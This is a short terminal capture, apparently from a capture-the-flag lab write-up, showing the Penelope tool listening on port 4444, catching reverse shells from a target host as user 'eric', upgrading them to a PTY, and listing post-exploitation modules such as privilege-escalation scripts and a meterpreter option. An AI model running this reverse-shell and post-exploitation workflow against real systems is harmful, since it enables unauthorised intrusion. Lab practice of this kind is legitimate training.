 ┌──(irix㉿irix)-[~/THM/era/backup/penelope]
└─$ python3 penelope.py
Manage Files Upload Files Update Security Questions
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 · 192.168.1.2 · 10.0.85.1 · 10.10.16.80
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from era~10.10.11.79-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/irix/.penelope/era~10.10.11.79-Linux-x86_64/2025_08_13-13_11_03-900.log 📜
[+] Got reverse shell from era~10.10.11.79-Linux-x86_64 😍 Assigned SessionID <2>
eric@era:~$
[!] Session detached ⇲
(Penelope)─(Session [1])> modules
Privilege Escalation
upload_privesc_scripts │ Upload a set of privilege escalation scripts to the target
peass_ng │ Run the latest version of PEASS-ng in the background
lse │ Run the latest version of linux-smart-enumeration in the background
linuxexploitsuggester │ Run the latest version of linux-exploit-suggester in the background
Misc
meterpreter │ Get a meterpreter shell